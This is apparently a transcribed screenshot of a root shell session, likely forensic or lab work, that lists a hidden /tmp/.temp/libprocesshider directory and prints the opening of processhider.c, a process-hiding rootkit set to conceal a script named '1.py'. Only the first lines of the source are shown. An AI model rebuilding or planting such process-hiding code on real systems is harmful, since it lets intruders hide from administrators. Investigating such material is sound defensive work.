 drwxr-xr-x. 3 root root  119 Aug  3  2023 ./
drwxr-xr-x. 3 root root   29 Aug  3  2023 ../
drwxr-xr-x. 8 root root  163 Aug  3  2023 .git/
-rw-r--r--. 1 root root   20 Aug  3  2023 .gitignore
-rwxr-xr-x. 1 root root  826 Aug  3  2023 1.py*
-rw-r--r--. 1 root root  168 Aug  3  2023 Makefile
-rw-r--r--. 1 root root 2941 Aug  3  2023 README.md
-rw-r--r--. 1 root root 3477 Aug  3  2023 processhider.c
-rw-r--r--. 1 root root  243 Aug  3  2023 shell.py
root@xuanji:/tmp/.temp/libprocesshider# cat processhider.c
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
 * Every process with this name will be excluded
 */
static const char* process_to_filter = "1.py";
/*
 * Get a directory name given a DIR* handle
 */